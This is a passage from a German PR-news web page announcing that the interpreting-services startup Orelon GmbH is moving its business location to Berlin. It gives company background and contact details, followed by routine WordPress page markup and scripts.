Inklusion in unserer vielfältigen Stadt.</p><p>Orelon bleibt seinen Kunden und Partnern weiterhin verpflichtet, hochwertige Dolmetscher-Dienstleistungen anzubieten und Kommunikationsbarrieren zu überwinden. Die Verlegung des Geschäftsstandorts nach Berlin wird die Mission des Unternehmens stärken und neue Möglichkeiten für Wachstum und Innovation eröffnen.</p><p>Über Orelon:<br /> Orelon GmbH ist ein führender Anbieter von Dolmetscher-Dienstleistungen und Lösungen zur Förderung von inklusiver und interlingualer Kommunikation. Das Unternehmen engagiert sich leidenschaftlich dafür, eine Brücke zwischen verschiedenen Sprachen, Fähigkeiten und Kulturen zu schlagen, um Menschen zu verbinden. Orelon bietet maßgeschneiderte Dolmetschdienste für eine Vielzahl von Branchen und Veranstaltungen, mit dem Ziel, die Barrieren in der Kommunikation abzubauen. Das soziale Startup setzt sich für soziale Innovation und Vielfalt ein, indem es zwischenmenschliche Verständigung fördert und sicherstellt, dass niemand aufgrund von sprachlichen oder kommunikativen Hürden vom Wissenstransfer, bedeutenden Ereignissen und Veranstaltungen ausgeschlossen wird.</p><p>Weitere Informationen unter:   https://www.orelon.de</p><p>.</p><p>Kontakt<br /> BETTERTRUST GmbH für Orelon GmbH<br /> Frank Hemmert<br /> Luisenstraße 40<br /> 10117 Berlin<br /> +49-1577-7442134<br /> https://www.orelon.de</p><div class="tptn_counter" id="tptn_counter_469157">(Visited 21 times, 1 visits today)</div></div><div class="clear"></div><ul id="tags_simple"><li><a href="https://www.pr-neuigkeiten.de/tag/barrierefreiheit/" rel="tag">Barrierefreiheit</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/berlin/" rel="tag">Berlin</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/dolmetscher/" rel="tag">Dolmetscher</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/dolmetscher-dienstleistungen/" rel="tag">Dolmetscher Dienstleistungen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/gleichstellung/" rel="tag">Gleichstellung</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/inklusion/" rel="tag">Inklusion</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kommunikation/" rel="tag">Kommunikation</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/konferenzen/" rel="tag">Konferenzen</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/kongresse/" rel="tag">Kongresse</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/nina-cisneros-arcos/" rel="tag">Nina Cisneros Arcos</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/orelon/" rel="tag">Orelon</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/tagungswirtschaft/" rel="tag">Tagungswirtschaft</a></li><li><a href="https://www.pr-neuigkeiten.de/tag/vielfalt/" rel="tag">Vielfalt</a></li></ul><div class="clear"></div><div> Original erstellt f&uuml;r www.hasselwander.co.uk</div><div id="banner_single_728"></div><div class="clear"></div><div id="navigation_images"><div class="alignleft"> <a href="https://www.pr-neuigkeiten.de/clayton-hotel-duesseldorf-geht-kooperation-mit-elterninitiative-kinderkrebsklinik-e-v-ein/"><div class="prev_title_icon"></div> </a><div class="prev_link_title"> &laquo; <a href="https://www.pr-neuigkeiten.de/clayton-hotel-duesseldorf-geht-kooperation-mit-elterninitiative-kinderkrebsklinik-e-v-ein/" rel="prev">Clayton Hotel Düsseldorf geht Kooperation mit Elterninitiative Kinderkrebsklinik e.V. ein</a></div></div><div class="alignright"> <a href="https://www.pr-neuigkeiten.de/ein-perfekte-kuechenhelfer-fuer-kreative-speisenzubereitung/"><div class="next_title_icon"></div> </a><div class="next_link_title"> <a href="https://www.pr-neuigkeiten.de/ein-perfekte-kuechenhelfer-fuer-kreative-speisenzubereitung/" rel="next">Ein perfekte Küchenhelfer für kreative Speisenzubereitung</a> &raquo;</div></div></div><div class="clear"></div><div class="clear"></div><div id="comments"> <!-- You can start editing here. --><div id="respond" class="comment-respond"><h3 id="reply-title" class="comment-reply-title">Schreibe einen Kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="//orelon-gmbh-verlegt-geschaeftsstandort-von-wildau-nach-berlin/#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://www.pr-neuigkeiten.de/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Deine E-Mail-Adresse wird nicht veröffentlicht.</span> <span class="required-field-message">Erforderliche Felder sind mit <span class="required">*</span> markiert</span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required">*</span></label><textarea autocomplete="new-password"  id="dd02b0b5fa"  name="dd02b0b5fa"   cols="45" rows="8" maxlength="65525" required="required"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a5b72ca58be291fca3a021c4fbbe4eeb" );document.getElementById("dd02b0b5fa").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p><p class="comment-form-email"><label for="email">E-Mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p><p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='469157' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div><!-- #respond --></div><div class="clear"></div></div></div><div id="sidebar-right"><div class="right-widget" id="search-2"><form class="search" method="get" action="https://www.pr-neuigkeiten.de/"> <input type="text" name="s" id="s" placeholder="Suchbegriff" /></form></div><div class="right-widget" id="recent-posts-2"><div class="right-heading"><h3>Neueste Beiträge</h3><span></span></div><div class="clear"></div><ul><li> <a href="https://www.pr-neuigkeiten.de/gesundheitsvorsorge-durch-das-umsetzen-guter-vorsaetze/">Gesundheitsvorsorge durch das Umsetzen guter Vorsätze</a></li><li> <a href="https://www.pr-neuigkeiten.de/eisbaerenskulptur-urs-im-zoo-karlsruhe-enthuellt/">Eisbärenskulptur &#8222;Urs&#8220; im   Zoo Karlsruhe enthüllt</a></li><li> <a href="https://www.pr-neuigkeiten.de/mehr-als-nur-werbung-warum-die-digitale-werbetafel-outdoor-zur-neuen-visitenkarte-fuer-unternehmen-wird/">Mehr als nur Werbung: Warum die digitale Werbetafel Outdoor zur neuen Visitenkarte für Unternehmen wird</a></li><li> <a href="https://www.pr-neuigkeiten.de/trooper-ai-veroeffentlicht-taiflops-vergleichbarer-leistungsindex-fuer-gebrauchte-ki-gpu-server/">Trooper.AI veröffentlicht TAIFlops &#8211; vergleichbarer Leistungsindex für gebrauchte KI-GPU-Server</a></li><li> <a href="https://www.pr-neuigkeiten.de/das-projekt-literatur-krieg-und-leben-neigt-sich-dem-ende-zu/">Das Projekt &#8222;Literatur, Krieg und Leben&#8220; neigt sich dem Ende zu</a></li></ul></div><div class="right-widget" id="categories-2"><div class="right-heading"><h3>Kategorien</h3><span></span></div><div class="clear"></div><ul><li class="cat-item cat-item-1"><a href="https://www.pr-neuigkeiten.de/category/allgemein/">Allgemein</a></li><li class="cat-item cat-item-814"><a href="https://www.pr-neuigkeiten.de/category/auto-verkehr/">Auto, Verkehr</a></li><li class="cat-item cat-item-816"><a href="https://www.pr-neuigkeiten.de/category/bildungkarriereschulungen/">Bildung, Karriere, Schulungen</a></li><li class="cat-item cat-item-817"><a href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/">Computer, Information, Telekommunikation</a></li><li class="cat-item cat-item-836"><a href="https://www.pr-neuigkeiten.de/category/elektroelektronik/">Elektro, Elektronik</a></li><li class="cat-item cat-item-839"><a href="https://www.pr-neuigkeiten.de/category/essen-trinken/">Essen, Trinken</a></li><li class="cat-item cat-item-838"><a href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/">Familie, Kinder, Zuhause</a></li><li class="cat-item cat-item-834"><a href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/">Freizeit, Buntes, Vermischtes</a></li><li class="cat-item cat-item-815"><a href="https://www.pr-neuigkeiten.de/category/gartenbauenwohnen/">Garten, Bauen, Wohnen</a></li><li class="cat-item cat-item-819"><a href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/">Handel, Dienstleistungen</a></li><li class="cat-item cat-item-818"><a href="https://www.pr-neuigkeiten.de/category/immobilien/">Immobilien</a></li><li class="cat-item cat-item-831"><a href="https://www.pr-neuigkeiten.de/category/internetecommerce/">Internet, Ecommerce</a></li><li class="cat-item cat-item-830"><a href="https://www.pr-neuigkeiten.de/category/it-newmediasoftware/">IT, NewMedia, Software</a></li><li class="cat-item cat-item-820"><a href="https://www.pr-neuigkeiten.de/category/kunstkultur/">Kunst, Kultur</a></li><li class="cat-item cat-item-832"><a href="https://www.pr-neuigkeiten.de/category/logistiktransport/">Logistik, Transport</a></li><li class="cat-item cat-item-837"><a href="https://www.pr-neuigkeiten.de/category/maschinenbau/">Maschinenbau</a></li><li class="cat-item cat-item-821"><a href="https://www.pr-neuigkeiten.de/category/medienkommunikation/">Medien, Kommunikation</a></li><li class="cat-item cat-item-822"><a href="https://www.pr-neuigkeiten.de/category/medizingesundheitwellness/">Medizin, Gesundheit, Wellness</a></li><li class="cat-item cat-item-829"><a href="https://www.pr-neuigkeiten.de/category/modetrendslifestyle/">Mode, Trends, Lifestyle</a></li><li class="cat-item cat-item-823"><a href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/">Politik, Recht, Gesellschaft</a></li><li class="cat-item cat-item-825"><a href="https://www.pr-neuigkeiten.de/category/sportevents/">Sport, Events</a></li><li class="cat-item cat-item-826"><a href="https://www.pr-neuigkeiten.de/category/tourismusreisen/">Tourismus, Reisen</a></li><li class="cat-item cat-item-827"><a href="https://www.pr-neuigkeiten.de/category/umweltenergie/">Umwelt, Energie</a></li><li class="cat-item cat-item-828"><a href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/">Unternehmen, Wirtschaft, Finanzen</a></li><li class="cat-item cat-item-109217"><a href="https://www.pr-neuigkeiten.de/category/veranstaltungen-termine/">Veranstaltungen, Termine</a></li><li class="cat-item cat-item-835"><a href="https://www.pr-neuigkeiten.de/category/vereineverbande/">Vereine, Verbände</a></li><li class="cat-item cat-item-824"><a href="https://www.pr-neuigkeiten.de/category/wissenschaftforschungtechnik/">Wissenschaft, Forschung, Technik</a></li></ul></div><div class="right-widget" id="text-2"><div class="right-heading"><h3>Anzeige</h3><span></span></div><div class="clear"></div><div class="textwidget"><p><!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK --><br /> <script type="text/javascript" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;js=1&#038;site=16307&#038;b=25&#038;target=_blank&#038;title=Gelbe+Seiten+-+bekannteste+Branchensuche" ></script><noscript><a href="http://partners.webmasterplan.com/click.asp?ref=435478&#038;site=16307&#038;type=b25&#038;bnb=25" target="_blank"><br /> <img loading="lazy" decoding="async" src="http://banners.webmasterplan.com/view.asp?ref=435478&#038;site=16307&#038;b=25" border="0" title="Gelbe Seiten - bekannteste Branchensuche" alt="Gelbe Seiten - bekannteste Branchensuche" width="250" height="250" /></a></noscript><br /> <!-- END PARTNER PROGRAM --></p></div></div></div></div><div class="clear"></div></div><div class="clear"></div><div id="footer_box"><div class="inner"><div id="sidebar-footer"> <script type="text/javascript">jQuery(document).ready(function($){  
$("#sidebar-footer").gridalicious({
selector: '.footer-widget',
width: 300,
gutter: 0,
animate: false
});
});</script> <div id="banner_footer_728"></div><div class="footer-widget" id="nav_menu-2"><div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-284148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284148"><a href="https://www.pr-neuigkeiten.de/impressum/">Impressum</a></li><li id="menu-item-284147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284147"><a href="https://www.pr-neuigkeiten.de/datenschutz/">Datenschutz</a></li><li id="menu-item-286994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-286994"><a href="https://www.pr-neuigkeiten.de/kontakt-aufnehmen/">Kontakt aufnehmen</a></li></ul></div></div></div></div></div><div class="clear"></div><div id="footer_bottom"><div id="credit"> &copy; 	  Copyright by Hasselwander-PR 2011+2012-2025 <a href="https://www.pr-neuigkeiten.de" title="HASSELWANDER-PR-NEUIGKEITEN">HASSELWANDER-PR-NEUIGKEITEN</a>.</div></div> <script type="text/javascript">jQuery(document).ready(function($){
$('#left_side, #home_content, #sidebar-right, #content, #single_content, #sidebar-left').theiaStickySidebar({
	additionalMarginTop: 20,
	additionalMarginBottom: 20
});
});</script> <script type="text/javascript">jQuery(document).ready(function($){

	var $ele = $('#oz-scroll');
    $(window).scroll(function() {
        $(this).scrollTop() >= 200 ? $ele.show(10).animate({ right : '15px' }, 10) : $ele.animate({ right : '-80px' }, 10);
    });
    $ele.click(function(e) {
        e.preventDefault();
        $('html,body').animate({
            scrollTop: 0
        }, 600);
    });

});</script> <a id="oz-scroll" class="style1 tip" title="Go top" href="#"></a></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hasselwander/*","/wp-content/themes/elitenews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <!-- Freesoul Deactivate Plugins has disabled 0 plugins on this page. --> <script type="text/javascript">jQuery(function($) {
                    function equalHeight(group) {
                        tallest = 0;
                        group.each(function() {
                            thisHeight = $(this).height();
                            if(thisHeight > tallest) {
                                tallest = thisHeight;
                            }
                        });
                        group.height(tallest);
                    }

                    equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));

                    $(window).resize(function() {
                        equalHeight($(".dg-grid-shortcode .dg_grid-shortcode-col"));
                    });
                });</script> <script defer referrerpolicy="unsafe-url" src="https://tracker.free-web-analytics.com/tracker/tracker.js"></script><div id="flags" style="display:none" class="size18"><ul id="sortable" class="ui-sortable"><li id="Dutch"><a href="#" title="Dutch" class="nturl notranslate nl flag Dutch"></a></li><li id="English"><a href="#" title="English" class="nturl notranslate en flag English"></a></li><li id="French"><a href="#" title="French" class="nturl notranslate fr flag French"></a></li><li id="Spanish"><a href="#" title="Spanish" class="nturl notranslate es flag Spanish"></a></li></ul></div><div id='glt-footer'><div id="google_language_translator" class="default-language-de"></div></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'de', includedLanguages:'nl,en,fr,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script> <script>// List of Themes, Classes and Regular expressions
		var template_name = 'elitenews';
		switch(template_name) {
			case 'twentyeleven' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>';
					break;
			case 'twentyten' :
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="meta-sep">by<\/span>';
					break;
			case 'object' :
					var classes = ['post-details', 'post'];
					var regex = ' by <span(.*?)\/span>;<p class="post-details">by';
					break;
			case 'theme-revenge' :
					var classes = ['post-entry-meta'];
					var regex = 'By <a(.*?)\/a> on';
					break;
			case 'Magnificent' :
					var classes = ['meta-info'];
					var regex = '<span>by<\/span> <a(.*?)\/a>;Posted by <a(.*?)\/a> on ';
					break;
			case 'wp-clearphoto' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			case 'wp-clearphoto1' :
					var classes = ['meta'];
					var regex = '\\|\\s*<\/span>\\s*<span class="meta-author">\\s*<a(.*?)\/a>';
					break;
			default:
					var classes = ['entry-meta'];
					var regex = ' by <a(.*?)\/a>;<span class="sep"> by <\/span>; <span class="meta-sep">by<\/span>;<span class="meta-sep"> by <\/span>';
		}
				if (typeof classes[0] !== 'undefined' && classes[0] !== null) {
				for(var i = 0; i < classes.length; i++) {
					var elements = document.querySelectorAll('.'+classes[i]);
					for (var j = 0; j < elements.length; j++) {
						var regex_array = regex.split(";");
						for(var k = 0; k < regex_array.length; k++) {
							 if (elements[j].innerHTML.match(new RegExp(regex_array[k], "i"))) {
								 var replaced_txt = elements[j].innerHTML.replace(new RegExp(regex_array[k], "i"), '');
								 elements[j].innerHTML = replaced_txt;
							 }
						}
					}			
				}
			}</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */</script> <script type="text/javascript" id="contact-form-7-js-before">/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.pr-neuigkeiten.de\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */</script> <script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script> <script type="text/javascript" id="wp-a11y-js-translations">/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-14 04:43:15+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"Notifications":["Benachrichtigungen"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */</script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script> <script type="text/javascript" id="SearchAutocomplete-js-extra">/* <![CDATA[ */
var SearchAutocomplete = {"ajaxurl":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","fieldName":"[id=\"super_s\"]","minLength":"3","delay":"500","autoFocus":"false"};
//# sourceURL=SearchAutocomplete-js-extra
/* ]]> */</script> <script type="text/javascript" id="theme-my-login-js-extra">/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
//# sourceURL=theme-my-login-js-extra
/* ]]> */</script> <script type="text/javascript" id="ta_main_js-js-extra">/* <![CDATA[ */
var thirsty_global_vars = {"home_url":"//www.pr-neuigkeiten.de","ajax_url":"https://www.pr-neuigkeiten.de/wp-admin/admin-ajax.php","link_fixer_enabled":"yes","link_prefix":"recommends","link_prefixes":["recommends"],"post_id":"469157","enable_record_stats":"yes","enable_js_redirect":"yes","disable_thirstylink_class":""};
//# sourceURL=ta_main_js-js-extra
/* ]]> */</script> <script type="text/javascript" id="tptn_tracker-js-extra">/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://www.pr-neuigkeiten.de/","top_ten_id":"469157","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"1001738300"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */</script> <script type="text/javascript" id="wd-asl-ajaxsearchlite-js-before">/* <![CDATA[ */
window.ASL = typeof window.ASL !== 'undefined' ? window.ASL : {}; window.ASL.wp_rocket_exception = "DOMContentLoaded"; window.ASL.ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.backend_ajaxurl = "https:\/\/www.pr-neuigkeiten.de\/wp-admin\/admin-ajax.php"; window.ASL.asl_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/"; window.ASL.detect_ajax = 1; window.ASL.media_query = 4780; window.ASL.version = 4780; window.ASL.pageHTML = ""; window.ASL.additional_scripts = []; window.ASL.script_async_load = false; window.ASL.init_only_in_viewport = true; window.ASL.font_url = "https:\/\/www.pr-neuigkeiten.de\/wp-content\/plugins\/ajax-search-lite\/css\/fonts\/icons2.woff2"; window.ASL.highlight = {"enabled":false,"data":[]}; window.ASL.analytics = {"method":0,"tracking_id":"","string":"?ajax_search={asl_term}","event":{"focus":{"active":true,"action":"focus","category":"ASL","label":"Input focus","value":"1"},"search_start":{"active":false,"action":"search_start","category":"ASL","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":true,"action":"search_end","category":"ASL","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":true,"action":"magnifier","category":"ASL","label":"Magnifier clicked","value":"1"},"return":{"active":true,"action":"return","category":"ASL","label":"Return button pressed","value":"1"},"facet_change":{"active":false,"action":"facet_change","category":"ASL","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":true,"action":"result_click","category":"ASL","label":"{result_title} | {result_url}","value":"1"}}};
//# sourceURL=wd-asl-ajaxsearchlite-js-before
/* ]]> */</script> <script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE&amp;ver=3.0" id="google-recaptcha-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script> <script type="text/javascript" id="wpcf7-recaptcha-js-before">/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lezv_YSAAAAAEUgZmj7GnJV7nYABdH0NRPWpOEE",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */</script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type="module">/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pr-neuigkeiten.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */</script> <script defer src="https://www.pr-neuigkeiten.de/wp-content/cache/autoptimize/js/autoptimize_71755b10069a6eaf3544fbccccdcd971.js"></script></body></html>